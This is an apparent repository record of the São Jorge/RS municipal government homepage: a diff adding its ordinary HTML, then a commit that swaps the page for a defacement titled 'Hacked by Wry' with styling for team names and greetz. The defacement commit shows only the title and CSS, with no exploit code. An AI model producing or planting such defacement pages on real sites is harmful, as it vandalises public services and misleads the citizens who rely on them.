+<body class="pg-home" onscroll="stickyMenu()"><!-- pg-interna -->
+
+<!-- <div class="barrafixa">
+        <div class="bfcont">
+            <div class="bf1">
+                <a href="#" class="bftxt alinharmedio" target="_blank"><img src="assets/imagens/#.png" alt="" class='img-responsive'/></a>
+
+            </div></div></div>
+-->
+
+    <div class="barratopo">
+        <div class="container">
+            <div class="row">
+
+                <div class="col-xs-6">
+                    <a href="#conteudo"><img src="assets/imagens/1.png" height="16" width="16" alt="" />Ir para o conte&uacute;do</a>
+                    <a href="#nav"><img src="assets/imagens/2.png" height="16" width="16" alt="" />Ir para o menu </a>
+                    <a href="#busca"><img src="assets/imagens/3.png" height="16" width="16" alt="" />Ir para a busca</a>
+                    <a href="#rodape"><img src="assets/imagens/4.png" height="16" width="16" alt="" />Ir para o rodap&eacute;</a>
+                </div><!-- /.col-xs-6 -->
+
+                <div class="col-xs-6 text-right">
+
+                    <a href="#" data-toggle="modal" data-target="#modalAcessibilidade">Acessibilidade</a>
+                    |
+                    <a href="javascript: altoContraste();">Alto Contraste</a>
+                    |
+                    <a href="#mapa-do-site">Mapa do Site</a>
+                    |
+                    <a href="#" data-toggle="modal" data-target="#modalLibras">Libras</a>
+                    |
+                   Tamanho da  Fonte:
+                    <a href="javascript: diminuirFont()">A-</a>
+                    |
+                    <a href="javascript: aumentarFont()">A+</a>
+
+                </div><!-- /.col-xs-6 -->
+
+            </div><!-- /.row -->
+        </div><!-- /.container -->
+    </div><!-- /.barratopo -->
+
+    <!-- Modal -->
+    <div class="modal fade" id="modalAcessibilidade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
+      <div class="modal-dialog">
+        <div class="modal-content">
+          <div class="modal-header">
+            <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
+            <h4 class="modal-title" id="myModalLabel">Acessibilidade</h4>
+          </div>
+          <div class="modal-body">
+
+            <div class="editor">
+
+                <p>ALT + 1: IR para o Conte&uacute;do</p>
+                <p>ALT + 2: IR para o Menu</p>
+                <p>ALT + 3: IR para a Busca</p>
+                <p>ALT + 4: IR para o Rodap&eacute;</p>
+                <p>ALT + 5: Alto Contraste</p>
+                <p>ALT + 6: Aumentar a Fonte</p>
+                <p>ALT + 7: Diminuir a Fonte</p>
+
+
+            </div>
+            <!-- /.editor -->
+            <div class="clearfix"></div>
+
+          </div>
+        </div>
+      </div>
+    </div>
+    <!-- Modal -->
+    <div class="modal fade" id="modalLibras" tabindex="-1" role="dialog" aria-labelledby="myModalLibras" aria-hidden="true">
+      <div class="modal-dialog">
+        <div class="modal-content">
+          <div class="modal-header">
+            <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
+            <h4 class="modal-title" id="myModalLabel">Acessibilidade</h4>
+          </div>
+          <div class="modal-body">
+
+            <div class="editor">
+
+                 <p>Para acessar o conte&uacute;do do site em libras baixe o <a href="https://www.vlibras.gov.br/" target="_blank">VLIBRAS</a>!</p>
+
+            </div>
+            <!-- /.editor -->
+            <div class="clearfix"></div>
+
+          </div>
+        </div>
+      </div>
+    </div>
+
+
+    <style>.header{ background-image: url('assets/imagens/fundo-cidade.jpg'); }</style>
+    <header class="header" id="header">
+
+        <video muted autoplay loop id="video-home">
+          <source src="assets/videos/video_saojorge.mp4" data-lazy="" type="video/mp4"  class="lazy">
+        </video>
+
+        <div class="header1">
+            <div class="container">
+                <div class="row">
+
+                    <div class="col-xs-12 col-sm-4 col-md-6">
+                        <a href="index.php" class="logo">
+                            <img src="assets/imagens/logo-municipio.png"  alt="" />
+                        </a>
+                    </div><!-- /.col-xs-3 -->
+
+                    <div class="col-xs-12 col-sm-8 col-md-6 header-right">
+                        <div class="climatempo">
+
+                            <div id="previsaoJS">
+
+
+
+    <span class="temperatura">
+
+    <div class="minmax">
+      <font size="1"><span id="resumo"></span></font>
+        <div class="max">
+            M&aacute;x. <span id="weather-high"></span> &#176;
+        </div>
+        <div class="min"></div>
+         M&iacute;n. <span id="weather-low"></span> &#176;
+    </div>
+
+</div>
+
+
+                        <script language=javascript>
+var day = new Object();
+var mon = new Object();
+date=new Date();
+var y2000 = date.getFullYear();
+day[0]="Domingo";
+day[1]="Segunda-Feira";
+day[2]="Terça-Feira";
+day[3]="Quarta-Feira";
+day[4]="Quinta-Feira";
+day[5]="Sexta-Feira";
+day[6]="Sábado";
+mon[0]="Janeiro";
+mon[1]="Fevereiro";
+mon[2]="Março";
+mon[3]="Abril";
+mon[4]="Maio";
+mon[5]="Junho";
+mon[6]="Julho";
+mon[7]="Agosto";
+mon[8]="Setembro";
+mon[9]="Outubro";
+mon[10]="Novembro";
+mon[11]="Dezembro";
+jahr=date.getFullYear();
+document.write('' +day[date.getDay()]+", "+date.getDate()+" de "+mon[date.getMonth()]+" de " +jahr + '</font>');</SCRIPT>
+                   </div><!-- /.climatempo --> </div><!-- /.col-xs-6 -->
+
+                </div><!-- /.row -->
+            </div><!-- /.container -->
+        </div><!-- /.header1 -->
+
+        <div class="container" id="busca">
+            <h2>O QUE VOC&Ecirc; PROCURA?</h2>
+
+            <form enctype="multipart/form-data" method="post" action="busca.php?a=buscar">
+                <div class="inpholder">
+                    <input type="text" class="buscainput" placeholder="Ex.: Licitações, Concurso, etc" name="palavra"/>
+                    <input type="image" src="assets/imagens/icone-lupa.png" class="buscabtn" />
+                </div><!-- /.inpholder -->
+            </form>
+
+        </div><!-- /.container -->
+
+        <nav class="nav" id="nav">
+            <span class="navbtn" id="navbtn">
+                <span></span>
+                <span></span>
+                <span></span>
+            </span>
+                <meta charset="UTF-8"/>
+<div id="menu">
+<ul class="menu">
+                <li>
+                    <a href="index.php"><img src="assets/imagens/icone-home.png" height="22" width="24" alt="" /></a>
+                </li>
+                <li>
+                    <a href="pg.php?area=HISTORIA">CIDADE</a>
+
+                    <ul class="submenu">
+                        <li><a href="pg.php?area=HISTORIA">História</a></li>
+                        <li><a href="pg.php?area=SIMBOLOS">Símbolos</a></li>
+                        <li><a href="pg.php?area=MAPAS">Mapas</a></li>
+                        <li><a href="pg.php?area=FOTOS">Fotos</a></li>
+                        <li><a href="pg.php?area=VIDEOS">Vídeos</a></li>
+                        <li><a href="pg.php?area=PROGRAMAS">Programas</a></li>
+                    </ul>
+
+                </li>
+                <li>
+                    <a href="pg.php?area=GABINETEDOPREFEITO">PREFEITURA</a>
+
+                    <ul class="submenu">
+
+                                                <li><a href='pg.php?area=ALMOXARIFADO'>Almoxarifado</a></li> <li><a href='pg.php?area=CONTROLEINTERNO'>Controle Interno.</a></li> <li><a href='pg.php?area=JUNTAMILITAR'>Junta Militar</a></li> <li><a href='pg.php?area=EDUCACAO'>Sec. Mun. da Educação.</a></li> <li><a href='pg.php?area=ADMINISTRACAO'>Sec. Mun. de Administração. </a></li> <li><a href='pg.php?area=AGRICULTURA'>Sec. Mun. de Agricultura e Meio Ambiente.</a></li> <li><a href='pg.php?area=ASSISTSOCIAL'>Sec. Mun. de Assistência Social, Habitação e Emprego - CRAS</a></li> <li><a href='pg.php?area=CTDL'>Sec. Mun. de Cultura, Turismo, Desporto e Lazer.</a></li> <li><a href='pg.php?area=FAZENDA'>Sec. Mun. de Finanças, Indústria, Comércio e Serviços.</a></li> <li><a href='pg.php?area=OBRAS'>Sec. Mun. de Obras, Serviços Viários e Trânsito.</a></li> <li><a href='pg.php?area=SAUDE'>Sec. Mun. de Saúde.</a></li> <li><a href='pg.php?area=VIGILANCIASANITARIA'>Vigilância Sanitária.</a></li>            
+
+                        <li><a href="pg.php?area=CONSELHOTUTELAR">Conselho Tutelar</a></li>
+
+                        <li><a href="https://www.camarasaojorge.rs.gov.br/" target="_blank">Poder Legislativo</a></li>
+                    </ul>
+
+
+                </li>
+                <li>
+                    <a href="pg.php?area=CIDADAO">CIDAD&Atilde;O</a>
+
+                    <ul class="submenu">
+
+                                                        <li><a href="https://saojorge.cittaweb.com.br/citta/#/transparencia" target="_blank">Portal da Transparência</a></li>
+                                                <li><a href="https://saojorge.cittaweb.com.br/citta/#/nfse" target="_blank">NFS-e Emissão de Nota Fiscal de Serviço Eletrônica</a></li>
+                                                <li><a href="https://saojorge.cittaweb.com.br/citta/#/autoatendimento/novaCnd" target="_blank">CND - Certidão Negativa de Débitos</a></li>
+                                                <li><a href="https://saojorge.cittaweb.com.br/citta/#/autoatendimento" target="_blank">AUTOATENDIMENTO - Serviços Online</a></li>
+                                                        <li><a href="https://saojorge.cittaweb.com.br/citta/#/sic/formularioOuvidoria" target="_blank">Ouvidoria</a></li>
+
+                                                        <li><a href="https://saojorge.cittaweb.com.br/citta/#/sic/formulario" target="_blank">Serviço de Informação ao Cidadão</a></li>
+
+                                                        <li><a href="https://devolveicms.rs.gov.br/" target="_blank">Devolve ICMS</a></li>
+                        <li><a href="https://portalnovo.tce.rs.gov.br/informacoes-dos-fiscalizados/" target="_blank">TCE - Controle Social</a></li>
+                       <li> <a href="https://www.google.com/search?q=previs%C3%A3o+do+tempo+s%C3%A3o+jorge&rlz=1C1CHZN_pt-BRBR1032BR1032&oq=previs%C3%A3o+do+tempo+s%C3%A3o+jorge" target="_blank">Previsão do Tempo para São Jorge/RS</a></li>
+                        <li><a href="https://receita.fazenda.rs.gov.br/lista/3973/lista-de-inscritos-em-divida-ativa-ref" target="_blank">Lista de Inscritos em D&iacute;vida Ativa - Receita Estadual RS</a></li>
+                                                <li><a href="https://receita.fazenda.rs.gov.br/lista/3059/pit-(programa-de-integracao-tributaria)" target="_blank">                    PIT - Programa de Integração Tributária</a></li>
+                                                <li><a href="https://www.facebook.com/saojorgers/" target="_blank"> Facebook Prefeitura São Jorge</a></li>
+
+                    </ul>
+
+
+                </li>
+                <li>
+                    <a href="pg.php?area=LICITACOES">LICITA&Ccedil;&Otilde;ES</a>
+
+                    <ul class="submenu">
+                        <li><a href="https://portal.tce.rs.gov.br/aplicprod/f?p=50500:4:::NO::F50500_CD_ORGAO:71100&cs=18qan6A8w09j7VMwdQgkTdNx9fT0" target="_blank"><b>Licitações e Contratos - LicitaCon</b></a></li>
+                                                 <li><a href="https://saojorge.cittaweb.com.br/citta/#/transparencia/licitacoes/todas" target="_blank"><b>Portal de Licitações - Città</b></a></li>
+               <li><a href='pg.php?area=PUBLICACOES&subarea=60&ano=2025'>Licitação - Adesão à ata de registro de preços de outro órgão</a></li> <li><a href='pg.php?area=PUBLICACOES&subarea=24&ano=2025'>Licitação - Chamada Pública PNAE</a></li> <li><a href='pg.php?area=PUBLICACOES&subarea=46&ano=2025'>Licitação - Chamamento Público</a></li> <li><a href='pg.php?area=PUBLICACOES&subarea=47&ano=2025'>Licitação - Chamamento Público de Credenciamento</a></li> <li><a href='pg.php?area=PUBLICACOES&subarea=1&ano=2025'>Licitação - Concorrência</a></li> <li><a href='pg.php?area=PUBLICACOES&subarea=3&ano=2025'>Licitação - Convite</a></li> <li><a href='pg.php?area=PUBLICACOES&subarea=37&ano=2025'>Licitação - Dispensa</a></li> <li><a href='pg.php?area=PUBLICACOES&subarea=38&ano=2025'>Licitação - Inexigibilidade</a></li> <li><a href='pg.php?area=PUBLICACOES&subarea=4&ano=2025'>Licitação - Leilão</a></li> <li><a href='pg.php?area=PUBLICACOES&subarea=43&ano=2025'>Licitação - Pregão Eletrônico</a></li> <li><a href='pg.php?area=PUBLICACOES&subarea=23&ano=2025'>Licitação - Pregão Presencial</a></li> <li><a href='pg.php?area=PUBLICACOES&subarea=2&ano=2025'>Licitação - Tomada de Preços</a></li> <li><a href='pg.php?area=PUBLICACOES&subarea=78&ano=2025'>Plano Anual de Contratação</a></li>           
+                    </ul>
+
+
+                </li>
+                <li>
+                    <a href="https://saojorge.leisnaweb.com.br/" target="_blank" >LEGISLAÇÃO</a>
+                </li>
+                <li>
+                    <a href="pg.php?area=CONCURSOS">CONCURSOS</a>
+
+                    <ul class="submenu">
+                        <li><a href='pg.php?area=PUBLICACOES&subarea=22&ano=2025'>Concurso Público</a></li> <li><a href='pg.php?area=PUBLICACOES&subarea=45&ano=2025'>Processo de Seleção</a></li> <li><a href='pg.php?area=PUBLICACOES&subarea=25&ano=2025'>Processo Seletivo Simplificado</a></li>                     </ul>
+
+
+                </li>
+                <li>
+                    <a href="pg.php?area=PUBLICACOES">PUBLICA&Ccedil;&Otilde;ES</a>
+
+                    <ul class="submenu">
+                    <b><font color='#FFF'>Últimas: </font></b>
+
+                                                <li><a href='pg.php?area=PUBLICACOES&subarea=37&id_pub=488' title='Dispensa de Licitação sob nº 012/2025 Contrata&ccedil;&atilde;o de servi&ccedil;os de Assessoria para'>Dispensa de Licitação sob nº 012/2025</a></li> <li><a href='pg.php?area=PUBLICACOES&subarea=1&id_pub=487' title='CONCORRÊNCIA Nº 007/2025 CONTRATA&Ccedil;&Atilde;O DE EMPRESA ESPECIALIZADA DE ENGENHARIA, PARA A PRESTA&Ccedil;&Atilde;O DE SERVI&Ccedil;OS NO REGIME DE EMPREITADA POR MENOR PRE&Ccedil;O GLOBAL, COMPREENDENDO O FORNECIMENTO DE MATERIAIS, EQUIPAMENTOS E M&Atilde;O-DE-OBRA PARA PAVIMENTA&Ccedil;&Atilde;O ASF&Aacute;L'>CONCORRÊNCIA Nº 007/2025</a></li> <li><a href='pg.php?area=PUBLICACOES&subarea=37&id_pub=486' title='Dispensa de Licitação sob nº 011/2025 Contrata&ccedil;&atilde;o de Empresa para fornecimento de sonoriza&ccedil;&atilde;o, ilumina&ccedil;&atilde;o, painel de led, aumento de palco, grade de conten&ccedil;&atilde;o para o show art&iacute;stico de Maria Cec&'>Dispensa de Licitação sob nº 011/2025</a></li> <li><a href='pg.php?area=PUBLICACOES&subarea=37&id_pub=485' title='Dispensa de Licitação sob nº 010/2025 Aquisi&ccedil;&atilde;o de medicamentos n&atilde;o cotados/desertos na licita&ccedil;&atilde;o Preg&atilde;o Presencial N&ordm; 004/20'>Dispensa de Licitação sob nº 010/2025</a></li> <li><a href='pg.php?area=PUBLICACOES&subarea=22&id_pub=482' title='CONCURSO PÚBLICO N° 001/2025 Provimento de vagas legais e forma&ccedil;&atilde;o de Cadastro Reserva'>CONCURSO PÚBLICO N° 001/2025</a></li>          ute;pio.
+
+                        <li><a href="pg.php?area=PUBLICACOES"><b>Ver Todas Publicações</b></a></li>
+                        <li><a href='https://saojorge.cittaweb.com.br/citta/#/transparencia' title='Portal da Transparência' target='_blank'><b>Ver Portal da Transparência</b></a></li>
+                    </ul>
+
+
+                </li>
+                <li>
+                    <a href="pg.php?area=CONTATO">CONTATO</a>
+                </li>
+            </ul>
+            </div>          </nav>
+
+    </header>
+
+    <div class="fx1" id="conteudo">
+        <div class="container">
+
+        <style>
+
+        .owl-carousel .owl-item img {
+    height: 450px;
+    object-fit: cover;
+}
+
+.noticia img {
+    height: 280px;
+}
+
+@media (max-width: 480px) {
+
+
+    .owl-carousel .owl-item img {
+    height: 150px;
+}
+
+.noticia img {
+    height: 100%;
+}
+
+
+
+  }
+
+        </style>
+
+                <div class="large-12 columns">
+
+
+          <div class="owl-carousel owl-theme">
+
+                          <div class='item'>
+             <a href='noticias_ver.php?id_noticia=259'><img src='file.php?thumbs&file=../noticias/259/17387655980.jpeg' class='img-responsive'/>
+                                <h4 align='center'><b>AVISO IMPORTANTE SOBRE O PAGAMENTO DA TARIFA DE CONSUMO DE ÁGUA.</b></h4></a>
+            </div><div class='item'>
+             <a href='noticias_ver.php?id_noticia=258'><img src='file.php?thumbs&file=../noticias/258/17382672310.jpeg' class='img-responsive'/>
+                                <h4 align='center'><b>Mais obras sendo concluídas. </b></h4></a>
+            </div><div class='item'>
+             <a href='noticias_ver.php?id_noticia=257'><img src='file.php?thumbs&file=../noticias/257/17369036420.jpeg' class='img-responsive'/>
+                                <h4 align='center'><b>Aulas de Muay Thai gratuitas.</b></h4></a>
+            </div><div class='item'>
+             <a href='noticias_ver.php?id_noticia=255'><img src='file.php?thumbs&file=../noticias/255/17358621579.jpeg' class='img-responsive'/>
+                                <h4 align='center'><b>Posse do Prefeito, Vice-prefeito e Vereadores inicia a nova legislatura 2025-2028 em São Jorge.</b></h4></a>
+            </div><div class='item'>
+             <a href='noticias_ver.php?id_noticia=253'><img src='file.php?thumbs&file=../noticias/253/17345471579.png' class='img-responsive'/>
+                                <h4 align='center'><b>Magia e encanto marcam a noite de Natal em São Jorge</b></h4></a>
+            </div><div class='item'>
+             <a href='noticias_ver.php?id_noticia=252'><img src='file.php?thumbs&file=../noticias/252/17342306355.jpeg' class='img-responsive'/>
+                                <h4 align='center'><b>Apresentação do Documentário de São Jorge</b></h4></a>
+            </div><div class='item'>
+             <a href='noticias_ver.php?id_noticia=250'><img src='file.php?thumbs&file=../noticias/250/17334106140.jpeg' class='img-responsive'/>
+                                <h4 align='center'><b>CONVITE ESPECIAL - SHOW NATALINO</b></h4></a>
+            </div><div class='item'>
+             <a href='noticias_ver.php?id_noticia=248'><img src='file.php?thumbs&file=../noticias/248/17328209887.png' class='img-responsive'/>
+                                <h4 align='center'><b>O prefeito Danilo Salvalaggio está em Brasília nesta semana</b></h4></a>
+            </div><div class='item'>
+             <a href='noticias_ver.php?id_noticia=247'><img src='file.php?thumbs&file=../noticias/247/17327460179.jpeg' class='img-responsive'/>
+  

==== commit d9233a97: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,374 +1,55 @@
 <!DOCTYPE html>
 <html lang="pt-br">
 <head>
-<meta charset="UTF-8"/>
-     <meta name="description"  content="Site Oficial do Poder Executivo Municipal de São Jorge/RS" />
-    <meta name="author" content="Slah Informática - slah.com.br" />
-    <meta name="publisher" content="Slah Informática - slah.com.br" />
-    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
-
-    <link rel="shortcut icon" href="assets/imagens/favicon.ico">
-
-    <title>Prefeitura Municipal de São Jorge/RS </title>
-
-    <!-- css -->
-    <link href="assets/css/kryztyles.css" rel="stylesheet">
-    <link href="assets/css/tema.css" rel="stylesheet">
-
-        <link rel="stylesheet" href="assets/owlcarousel/owl.carousel.min.css">
-    <link rel="stylesheet" href="assets/owlcarousel/owl.theme.default.min.css">
-        <script src="assets/owlcarousel/jquery.min.js"></script>
-    <script src="assets/owlcarousel/owl.carousel.js"></script>
-
-    <!-- /css -->
-
-    <!-- google analytics -->
-
+  <meta charset="UTF-8">
+  <title>Hacked by Wry</title>
+  <style>
+    body {
+      background-color: white;
+      color: black;
+      font-family: Arial, sans-serif;
+    }
+    .comentario {
+      background-color: #ddd;
+      padding: 20px;
+      margin-top: 20px;
+    }
+    .destaque {
+      font-size: 36px;
+      font-weight: bold;
+      text-align: center;
+      color: red;
+      text-shadow: 2px 2px 5px black;
+      text-decoration: underline;
+    }
+    .equipe {
+      text-align: center;
+      font-weight: bold;
+      margin-top: 10px;
+    }
+    .nomes {
+      text-align: center;
+      margin-top: 10px;
+    }
+    .greetz {
+      text-align: center;
+      margin-top: 30px;
+      color: gray;
+    }
+    a {
+      color: black;
+    }
+  </style>
 </head>
-<body class="pg-home" onscroll="stickyMenu()"><!-- pg-interna -->
-
-<!-- <div class="barrafixa">
-        <div class="bfcont">
-            <div class="bf1">
-                <a href="#" class="bftxt alinharmedio" target="_blank"><img src="assets/imagens/#.png" alt="" class='img-responsive'/></a>
-
-            </div></div></div>
--->
-
-    <div class="barratopo">
-        <div class="container">
-            <div class="row">
-
-                <div class="col-xs-6">
-                    <a href="#conteudo"><img src="assets/imagens/1.png" height="16" width="16" alt="" />Ir para o conte&uacute;do</a>
-                    <a href="#nav"><img src="assets/imagens/2.png" height="16" width="16" alt="" />Ir para o menu </a>
-                    <a href="#busca"><img src="assets/imagens/3.png" height="16" width="16" alt="" />Ir para a busca</a>
-                    <a href="#rodape"><img src="assets/imagens/4.png" height="16" width="16" alt="" />Ir para o rodap&eacute;</a>
-                </div><!-- /.col-xs-6 -->
-
-                <div class="col-xs-6 text-right">
-
-                    <a href="#" data-toggle="modal" data-target="#modalAcessibilidade">Acessibilidade</a>
-                    |
-                    <a href="javascript: altoContraste();">Alto Contraste</a>
-                    |
-                    <a href="#mapa-do-site">Mapa do Site</a>
-                    |
-                    <a href="#" data-toggle="modal" data-target="#modalLibras">Libras</a>
-                    |
-                   Tamanho da  Fonte:
-                    <a href="javascript: diminuirFont()">A-</a>
-                    |
-                    <a href="javascript: aumentarFont()">A+</a>
-
-                </div><!-- /.col-xs-6 -->
-
-            </div><!-- /.row -->
-        </div><!-- /.container -->
-    </div><!-- /.barratopo -->
-
-    <!-- Modal -->
-    <div class="modal fade" id="modalAcessibilidade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
-      <div class="modal-dialog">
-        <div class="modal-content">
-          <div class="modal-header">
-            <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
-            <h4 class="modal-title" id="myModalLabel">Acessibilidade</h4>
-          </div>
-          <div class="modal-body">
-
-            <div class="editor">
-
-                <p>ALT + 1: IR para o Conte&uacute;do</p>
-                <p>ALT + 2: IR para o Menu</p>
-                <p>ALT + 3: IR para a Busca</p>
-                <p>ALT + 4: IR para o Rodap&eacute;</p>
-                <p>ALT + 5: Alto Contraste</p>
-                <p>ALT + 6: Aumentar a Fonte</p>
-                <p>ALT + 7: Diminuir a Fonte</p>
-
-
-            </div>
-            <!-- /.editor -->
-            <div class="clearfix"></div>
-
-          </div>
-        </div>
-      </div>
-    </div>
-    <!-- Modal -->
-    <div class="modal fade" id="modalLibras" tabindex="-1" role="dialog" aria-labelledby="myModalLibras" aria-hidden="true">
-      <div class="modal-dialog">
-        <div class="modal-content">
-          <div class="modal-header">
-            <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
-            <h4 class="modal-title" id="myModalLabel">Acessibilidade</h4>
-          </div>
-          <div class="modal-body">
-
-            <div class="editor">
-
-                 <p>Para acessar o conte&uacute;do do site em libras baixe o <a href="https://www.vlibras.gov.br/" target="_blank">VLIBRAS</a>!</p>
-
-            </div>
-            <!-- /.editor -->
-            <div class="clearfix"></div>
-
-          </div>
-        </div>
-      </div>
-    </div>
-
-
-    <style>.header{ background-image: url('assets/imagens/fundo-cidade.jpg'); }</style>
-    <header class="header" id="header">
-
-        <video muted autoplay loop id="video-home">
-          <source src="assets/videos/video_saojorge.mp4" data-lazy="" type="video/mp4"  class="lazy">
-        </video>
-
-        <div class="header1">
-            <div class="container">
-                <div class="row">
-
-                    <div class="col-xs-12 col-sm-4 col-md-6">
-                        <a href="index.php" class="logo">
-                            <img src="assets/imagens/logo-municipio.png"  alt="" />
-                        </a>
-                    </div><!-- /.col-xs-3 -->
-
-                    <div class="col-xs-12 col-sm-8 col-md-6 header-right">
-                        <div class="climatempo">
-
-                            <div id="previsaoJS">
-
-
-
-    <span class="temperatura">
-
-    <div class="minmax">
-      <font size="1"><span id="resumo"></span></font>
-        <div class="max">
-            M&aacute;x. <span id="weather-high"></span> &#176;
-        </div>
-        <div class="min"></div>
-         M&iacute;n. <span id="weather-low"></span> &#176;
-    </div>
-
-</div>
-
-
-                        <script language=javascript>
-var day = new Object();
-var mon = new Object();
-date=new Date();
-var y2000 = date.getFullYear();
-day[0]="Domingo";
-day[1]="Segunda-Feira";
-day[2]="Terça-Feira";
-day[3]="Quarta-Feira";
-day[4]="Quinta-Feira";
-day[5]="Sexta-Feira";
-day[6]="Sábado";
-mon[0]="Janeiro";
-mon[1]="Fevereiro";
-mon[2]="Março";
-mon[3]="Abril";
-mon[4]="Maio";
-mon[5]="Junho";
-mon[6]="Julho";
-mon[7]="Agosto";
-mon[8]="Setembro";
-mon[9]="Outubro";
-mon[10]="Novembro";
-mon[11]="Dezembro";
-jahr=date.getFullYear();
-document.write('' +day[date.getDay()]+", "+date.getDate()+" de "+mon[date.getMonth()]+" de " +jahr + '</font>');</SCRIPT>
-                   </div><!-- /.climatempo --> </div><!-- /.col-xs-6 -->
-
-                </div><!-- /.row -->
-            </div><!-- /.container -->
-        </div><!-- /.header1 -->
-
-        <div class="container" id="busca">
-            <h2>O QUE VOC&Ecirc; PROCURA?</h2>
-
-            <form enctype="multipart/form-data" method="post" action="busca.php?a=buscar">
-                <div class="inpholder">
-                    <input type="text" class="buscainput" placeholder="Ex.: Licitações, Concurso, etc" name="palavra"/>
-                    <input type="image" src="assets/imagens/icone-lupa.png" class="buscabtn" />
-                </div><!-- /.inpholder -->
-            </form>
-
-        </div><!-- /.container -->
-
-        <nav class="nav" id="nav">
-            <span class="navbtn" id="navbtn">
-                <span></span>
-                <span></span>
-                <span></span>
-            </span>
-                <meta charset="UTF-8"/>
-<div id="menu">
-<ul class="menu">
-                <li>
-                    <a href="index.php"><img src="assets/imagens/icone-home.png" height="22" width="24" alt="" /></a>
-                </li>
-                <li>
-                    <a href="pg.php?area=HISTORIA">CIDADE</a>
-
-                    <ul class="submenu">
-                        <li><a href="pg.php?area=HISTORIA">História</a></li>
-                        <li><a href="pg.php?area=SIMBOLOS">Símbolos</a></li>
-                        <li><a href="pg.php?area=MAPAS">Mapas</a></li>
-                        <li><a href="pg.php?area=FOTOS">Fotos</a></li>
-                        <li><a href="pg.php?area=VIDEOS">Vídeos</a></li>
-                        <li><a href="pg.php?area=PROGRAMAS">Programas</a></li>
-                    </ul>
-
-                </li>
-                <li>
-                    <a href="pg.php?area=GABINETEDOPREFEITO">PREFEITURA</a>
-
-                    <ul class="submenu">
-
-                                                <li><a href='pg.php?area=ALMOXARIFADO'>Almoxarifado</a></li> <li><a href='pg.php?area=CONTROLEINTERNO'>Controle Interno.</a></li> <li><a href='pg.php?area=JUNTAMILITAR'>Junta Militar</a></li> <li><a href='pg.php?area=EDUCACAO'>Sec. Mun. da Educação.</a></li> <li><a href='pg.php?area=ADMINISTRACAO'>Sec. Mun. de Administração. </a></li> <li><a href='pg.php?area=AGRICULTURA'>Sec. Mun. de Agricultura e Meio Ambiente.</a></li> <li><a href='pg.php?area=ASSISTSOCIAL'>Sec. Mun. de Assistência Social, Habitação e Emprego - CRAS</a></li> <li><a href='pg.php?area=CTDL'>Sec. Mun. de Cultura, Turismo, Desporto e Lazer.</a></li> <li><a href='pg.php?area=FAZENDA'>Sec. Mun. de Finanças, Indústria, Comércio e Serviços.</a></li> <li><a href='pg.php?area=OBRAS'>Sec. Mun. de Obras, Serviços Viários e Trânsito.</a></li> <li><a href='pg.php?area=SAUDE'>Sec. Mun. de Saúde.</a></li> <li><a href='pg.php?area=VIGILANCIASANITARIA'>Vigilância Sanitária.</a></li>            
-
-                        <li><a href="pg.php?area=CONSELHOTUTELAR">Conselho Tutelar</a></li>
-
-                        <li><a href="https://www.camarasaojorge.rs.gov.br/" target="_blank">Poder Legislativo</a></li>
-                    </ul>
-
-
